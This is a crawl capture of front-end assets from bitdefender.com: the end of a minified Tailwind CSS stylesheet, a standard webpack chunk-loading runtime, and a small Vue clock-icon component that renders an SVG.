(min-width:992px){.lg\:tw-order-first{order:-9999}.lg\:tw-mx-4{margin-left:1rem;margin-right:1rem}.lg\:tw--mt-\[434px\]{margin-top:-434px}.lg\:tw-mb-6{margin-bottom:1.5rem}.lg\:tw-mt-0{margin-top:0}.lg\:tw-mt-3\.5{margin-top:.875rem}.lg\:tw-block{display:block}.lg\:tw-flex{display:flex}.lg\:tw-hidden{display:none}.lg\:tw-h-14{height:3.5rem}.lg\:tw-h-52{height:13rem}.lg\:tw-h-\[330px\]{height:330px}.lg\:tw-h-\[470px\]{height:470px}.lg\:tw-h-\[600px\]{height:600px}.lg\:tw-w-1\/3{width:33.333333%}.lg\:tw-w-2\/3{width:66.666667%}.lg\:tw-w-3\/12{width:25%}.lg\:tw-w-7\/12{width:58.333333%}.lg\:tw-w-auto{width:auto}.lg\:tw-flex-row{flex-direction:row}.lg\:tw-flex-nowrap{flex-wrap:nowrap}.lg\:tw-items-end{align-items:flex-end}.lg\:tw-justify-end{justify-content:flex-end}.lg\:tw-justify-between{justify-content:space-between}.lg\:tw-space-x-7>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:1.75rem;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(1.75rem*var(--tw-space-x-reverse))}.lg\:tw-border-0{border-width:0}.lg\:tw-border-b-2{border-bottom-width:2px}.lg\:tw-bg-black{--tw-bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity,1))}.lg\:tw-p-12{padding:3rem}.lg\:tw-p-6{padding:1.5rem}.lg\:tw-px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:tw-py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:tw-py-4{padding-bottom:1rem;padding-top:1rem}.lg\:tw-pb-0{padding-bottom:0}.lg\:tw-pb-4{padding-bottom:1rem}.lg\:tw-pl-12{padding-left:3rem}.lg\:tw-pt-0{padding-top:0}.lg\:tw-pt-2{padding-top:.5rem}.lg\:tw-text-left{text-align:left}.lg\:tw-text-2xl{font-size:1.5rem;line-height:2rem}.lg\:tw-text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:tw-text-\[14px\]{font-size:14px}.lg\:tw-text-sm{font-size:.875rem;line-height:1.25rem}.lg\:tw-text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:tw-text-xs{font-size:.75rem;line-height:1rem}.lg\:tw-uppercase{text-transform:uppercase}.lg\:tw-leading-snug{line-height:1.375}.lg\:tw-tracking-widest{letter-spacing:.1em}.lg\:tw-text-\[\#dedede\]{--tw-text-opacity:1;color:#dedede;color:rgba(222,222,222,var(--tw-text-opacity,1))}.lg\:before\:tw-block:before{content:var(--tw-content);display:block}.lg\:after\:tw-w-3\/4:after{content:var(--tw-content);width:75%}.lg\:hover\:after\:tw-scale-x-100:hover:after{--tw-scale-x:1;content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:data-\[menu-active\=true\]\:tw-block[data-menu-active=true]{display:block}}@media (min-width:1332px){.xl\:-tw-mb-44{margin-bottom:-11rem}.xl\:tw--mt-\[480px\]{margin-top:-480px}.xl\:tw-mt-5{margin-top:1.25rem}.xl\:tw-h-16{height:4rem}.xl\:tw-h-\[376px\]{height:376px}.xl\:tw-h-\[530px\]{height:530px}.xl\:tw-w-3\/12{width:25%}.xl\:tw-w-6\/12{width:50%}.xl\:tw-px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:tw-py-12{padding-bottom:3rem;padding-top:3rem}.xl\:tw-pb-40{padding-bottom:10rem}.xl\:tw-pt-0{padding-top:0}.xl\:tw-text-2xl{font-size:1.5rem;line-height:2rem}.xl\:tw-text-5xl{font-size:3rem;line-height:1}.xl\:tw-leading-tight{line-height:1.25}}.\[\&_\*\]\:tw-text-\[13px\] *{font-size:13px}.\[\&_\*\]\:tw-text-white *{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}@media (min-width:992px){.lg\:\[\&_\*\]\:tw-text-\[14px\] *{font-size:14px}}.\[\&_a\]\:tw-no-underline a{text-decoration-line:none}.hover\:\[\&_a\]\:tw-underline a:hover{text-decoration-line:underline}.\[\&_span\]\:tw-px-3 span{padding-left:.75rem;padding-right:.75rem}@media (min-width:992px){.lg\:\[\&_span\]\:tw-px-4 span{padding-left:1rem;padding-right:1rem}}.header[data-v-4338ff82]{background-image:var(--bg-image-xl)}@media (max-width:1000px){.header[data-v-4338ff82]{background-image:var(--bg-image-l)}}@media (max-width:600px){.header[data-v-4338ff82]{background-image:var(--bg-image-m)}}@media (max-width:300px){.header[data-v-4338ff82]{background-image:var(--bg-image-s)}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bitdefender.com/nuxt/_nuxt/0aa3ce5.js
body_size: 1806
content:
!function(e){function t(data){for(var t,c,f=data[0],o=data[1],l=data[2],i=0,h=[];i<f.length;i++)c=f[i],Object.prototype.hasOwnProperty.call(n,c)&&n[c]&&h.push(n[c][0]),n[c]=0;for(t in o)Object.prototype.hasOwnProperty.call(o,t)&&(e[t]=o[t]);for(m&&m(data);h.length;)h.shift()();return d.push.apply(d,l||[]),r()}function r(){for(var e,i=0;i<d.length;i++){for(var t=d[i],r=!0,c=1;c<t.length;c++){var f=t[c];0!==n[f]&&(r=!1)}r&&(d.splice(i--,1),e=o(o.s=t[0]))}return e}var c={},f={40:0},n={40:0},d=[];function o(t){if(c[t])return c[t].exports;var r=c[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.e=function(e){var t=[],r=function(){try{return document.createElement("link").relList.supports("preload")}catch(e){return!1}}(),c=!1;f[e]?t.push(f[e]):0!==f[e]&&{5:1,9:1,19:1,20:1,25:1,32:1,38:1,42:1,43:1,44:1,45:1}[e]&&t.push(f[e]=new Promise(function(t,n){for(var d="css/"+{0:"31d6cfe",1:"31d6cfe",4:"31d6cfe",5:"a504988",6:"31d6cfe",7:"31d6cfe",8:"31d6cfe",9:"1bba0f9",10:"31d6cfe",11:"31d6cfe",12:"31d6cfe",13:"31d6cfe",14:"31d6cfe",15:"31d6cfe",16:"31d6cfe",17:"31d6cfe",18:"31d6cfe",19:"a504988",20:"7e582bf",21:"31d6cfe",22:"31d6cfe",23:"31d6cfe",24:"31d6cfe",25:"48a7929",26:"31d6cfe",27:"31d6cfe",28:"31d6cfe",29:"31d6cfe",30:"31d6cfe",31:"31d6cfe",32:"a504988",33:"31d6cfe",34:"31d6cfe",35:"31d6cfe",36:"31d6cfe",37:"31d6cfe",38:"a504988",39:"31d6cfe",42:"72c67c2",43:"2bc6b32",44:"a504988",45:"a504988",46:"31d6cfe"}[e]+".css",l=o.p+d,h=document.getElementsByTagName("link"),i=0;i<h.length;i++){var m=(v=h[i]).getAttribute("data-href")||v.getAttribute("href");if(!("stylesheet"!==v.rel&&"preload"!==v.rel||m!==d&&m!==l))return c=!0,t()}var y=document.getElementsByTagName("style");for(i=0;i<y.length;i++){var v;if((m=(v=y[i]).getAttribute("data-href"))===d||m===l)return t()}var w=document.createElement("link");w.rel=r?"preload":"stylesheet",r?w.as="style":w.type="text/css",w.onload=t,w.onerror=function(t){var r=t&&t.target&&t.target.src||l,c=new Error("Loading CSS chunk "+e+" failed.\n("+r+")");c.code="CSS_CHUNK_LOAD_FAILED",c.request=r,delete f[e],w.parentNode.removeChild(w),n(c)},w.href=l,document.getElementsByTagName("head")[0].appendChild(w)}).then(function(){if(f[e]=0,!c&&r){var t=document.createElement("link");t.href=o.p+"css/"+{0:"31d6cfe",1:"31d6cfe",4:"31d6cfe",5:"a504988",6:"31d6cfe",7:"31d6cfe",8:"31d6cfe",9:"1bba0f9",10:"31d6cfe",11:"31d6cfe",12:"31d6cfe",13:"31d6cfe",14:"31d6cfe",15:"31d6cfe",16:"31d6cfe",17:"31d6cfe",18:"31d6cfe",19:"a504988",20:"7e582bf",21:"31d6cfe",22:"31d6cfe",23:"31d6cfe",24:"31d6cfe",25:"48a7929",26:"31d6cfe",27:"31d6cfe",28:"31d6cfe",29:"31d6cfe",30:"31d6cfe",31:"31d6cfe",32:"a504988",33:"31d6cfe",34:"31d6cfe",35:"31d6cfe",36:"31d6cfe",37:"31d6cfe",38:"a504988",39:"31d6cfe",42:"72c67c2",43:"2bc6b32",44:"a504988",45:"a504988",46:"31d6cfe"}[e]+".css",t.rel="stylesheet",t.type="text/css",document.body.appendChild(t)}}));var d=n[e];if(0!==d)if(d)t.push(d[2]);else{var l=new Promise(function(t,r){d=n[e]=[t,r]});t.push(d[2]=l);var h,script=document.createElement("script");script.charset="utf-8",script.timeout=120,o.nc&&script.setAttribute("nonce",o.nc),script.src=function(e){return o.p+""+{0:"00dcb23",1:"861dbe9",4:"ef18e62",5:"7b44c22",6:"7a7df6e",7:"9f17f95",8:"335dd00",9:"c0d304a",10:"eb78212",11:"e7379ce",12:"3878ffe",13:"58b073f",14:"1ad6c6c",15:"7667864",16:"f73f3f1",17:"02bfa27",18:"6e4e40a",19:"06417b0",20:"3d8e163",21:"fa61198",22:"eae0c7f",23:"6ab47ee",24:"d0001b0",25:"183c9c0",26:"a1ba07a",27:"df169df",28:"0360ae4",29:"c453ef7",30:"8f98db6",31:"9b3a28d",32:"23b4ecd",33:"73fa6b9",34:"9065de0",35:"dd34d26",36:"af633a4",37:"c960539",38:"5d881c5",39:"392bccd",42:"a72a746",43:"f4b222a",44:"bf6f3f3",45:"264b6fb",46:"faaf6b0"}[e]+".js"}(e);var m=new Error;h=function(t){script.onerror=script.onload=null,clearTimeout(y);var r=n[e];if(0!==r){if(r){var c=t&&("load"===t.type?"missing":t.type),f=t&&t.target&&t.target.src;m.message="Loading chunk "+e+" failed.\n("+c+": "+f+")",m.name="ChunkLoadError",m.type=c,m.request=f,r[1](m)}n[e]=void 0}};var y=setTimeout(function(){h({type:"timeout",target:script})},12e4);script.onerror=script.onload=h,document.head.appendChild(script)}return Promise.all(t)},o.m=e,o.c=c,o.d=function(e,t,r){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)o.d(r,c,function(t){return e[t]}.bind(null,c));return r},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(object,e){return Object.prototype.hasOwnProperty.call(object,e)},o.p="/nuxt/_nuxt/",o.oe=function(e){throw console.error(e),e};var l=window.webpackJsonp=window.webpackJsonp||[],h=l.push.bind(l);l.push=t,l=l.slice();for(var i=0;i<l.length;i++)t(l[i]);var m=h;r()}([]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bitdefender.com/nuxt/_nuxt/3d8e163.js
body_size: 155
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[20],{457:function(t,n,e){t.exports={}},493:function(t,n,e){"use strict";e(457)},500:function(t,n,e){"use strict";e.r(n);var l={name:"IconTime"},o=(e(493),e(16)),component=Object(o.a)(l,function(){var t=this._self._c;return t("svg",{staticClass:"tw-text-[#595959]",attrs:{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",viewBox:"0 0 23 23",overflow:"visible"}},[t("path",{staticStyle:{fill:"currentColor"},attrs:{d:"M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z"}}),this._v(" "),t("path",{staticClass:"st0",attrs:{d:"M11.5 6.6v4.5M12 12.1l3.5 3.2"}})])},[],!1,null,null,null);n.default=component.exports}}]);